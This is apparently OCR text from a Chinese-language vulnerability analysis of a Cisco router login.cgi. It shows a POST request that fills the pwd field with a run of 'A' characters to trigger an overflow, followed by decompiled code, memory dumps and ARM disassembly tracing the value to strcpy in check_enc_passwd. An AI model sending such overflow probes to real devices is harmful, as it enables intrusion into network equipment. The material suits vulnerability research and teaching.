 1 POST /login.cgi HTTP/1.1
2 Host: 10.10.10.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://10.10.10.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 submit_button=login&submit_type=&gui_action=&wait_time=0&change_action=&enc=1&user=cisco&pwd=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA&sel_lan
☆ 登录界面的login.cgi发送的POST请求
v13 = atoi(v12);
sprintf(&v67, "%d", v13 + 1);
nvram_set("default_login", &byte_899D8);
v14 = sub_1D170((int)"user");
if ( !v14 )
v15 = "";
v36 = (char *)v14;
if ( !v14 )
v36 = v15;
v16 = sub_1D170((int)"pwd");
v37 = (char *)v16;
if ( !v16 )
v17 = "";
if ( !v16 )
v37 = v17;
nptr = (char *)sub_1D170((int)"enc");
if ( !nptr )
nptr = (char *)&word_89A4C;
if ( !post )
{
sub_1CFB4(a5);
v25 = sub_1D170((int)"user");
if ( !v25 )
v26 = "";
v36 = (char *)v25;
if ( !v25 )
v36 = v26;
v27 = sub_1D170((int)"pwd");
v37 = (char *)v27;
if ( !v27 )
v28 = "";
if ( !v27 )
v37 = v28;
nptr = (char *)sub_1D170((int)"enc");
if ( !nptr )
nptr = (char *)&word_89A4C;
}
☆ 存在溢出的函数
.bss:000A8C17 DCB 0x69 ; i
.bss:000A8C18 DCB 0x6F ; o
.bss:000A8C19 DCB 0x6E ; n
.bss:000A8C1A DCB 0
.bss:000A8C1B DCB 0
.bss:000A8C1C aEnc_1 DCB "enc",0
.bss:000A8C20 a1_1 DCB "1",0
.bss:000A8C22 aUser_1 DCB "user",0
.bss:000A8C27 aCisco_1 DCB "cisco",0
.bss:000A8C2D aPwd DCB "pwd",0
R1
R9
.bss:000A8C31 a831e50d1199e4c_1 DCB "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA",0
.bss:000A8C52 aSelLang_0 DCB "sel_lang",0
.bss:000A8C5B aEn_0 DCB "EN",0
.bss:000A8C5E DCB 0
.bss:000A8C5F DCB 0
.bss:000A8C60 DCB 0
☆ 动态调试溢出
.text:0002C258
.text:0002C258 loc_2C258 ; CODE XREF: check_enc_passwd+37C↓j
.text:0002C258 MOV R1, R9 ; src
.text:0002C25C MOV R0, R7 ; dest
PC .text:0002C260 BL strcpy
.text:0002C264
.text:0002C264 loc_2C264 ; CODE XREF: check_enc_passwd+398↓j
.text:0002C264 LDR R3, =(debug_ptr - 0xA0A80)
.text:0002C268 LDR R2, [R6,R3] ; debug
.text:0002C26C LDR R1, [R2]
.text:0002C270 CMP R1, #0
.text:0002C274 BNE loc_2C07C
.text:0002C278
.text:0002C278 loc_2C278 ; CODE XREF: check_enc_passwd+114↑j
.text:0002C278 ; check_enc_passwd+130↑j
.text:0002C278 MOV R0, R11 ; s